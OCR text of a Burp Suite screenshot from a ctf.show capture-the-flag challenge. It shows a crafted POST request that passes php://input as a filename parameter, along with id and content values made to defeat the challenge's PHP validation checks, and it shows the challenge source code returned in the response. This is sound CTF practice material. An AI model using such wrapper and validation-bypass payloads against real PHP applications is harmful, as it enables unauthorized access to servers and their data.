 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia Pao
1 ×
Send Cancel Target: https://21fc58c7-5e08-4120-92f9-f59a19da24fa.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex
\n
1 POST /?id=0&content=WWWWWWWWW&filename=php://input HTTP/1.1
2 Host: 21fc58c7-5e08-4120-92f9-f59a19da24fa.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: https://21fc58c7-5e08-4120-92f9-f59a19da24fa.challenge.ctf.show/?id=0&content=WWWWWWWWW&filename=php://input
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Priority: u=0, i
13 Te: trailers
14 Connection: close
15 Content-Length: 17
16
17 welcome2ctfshow
Search... 0 matches
Response
Pretty Raw Hex Render
\n
Deprecated: Automatically populating $HTTP_RAW_POST_DATA is deprecated and will be removed in a future version. To avoid this warning
set 'always_populate_raw_post_data' to '-1' in php.ini and use the php://input stream instead. in Unknown on line 0
Warning: Cannot modify header information - headers already sent in Unknown on line 0
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2021-11-18 21:25:22
# @Last Modified by:   h1xa
# @Last Modified time: 2021-11-18 22:14:12
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
echo !(!(include "flag.php")||(!error_reporting(0))||stripos($_GET['filename'],'.')||($_GET['id']!=0)||
(strlen($_GET['content'])<=7)||
(!eregi("ctfsho".substr($_GET['content'],0,1),"ctfshow"))||substr($_GET['content'],0,1)=='w'||
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 1
Request Cookies 0
Request Headers 14
Response Headers 10
Done 4,680 bytes | 55 millis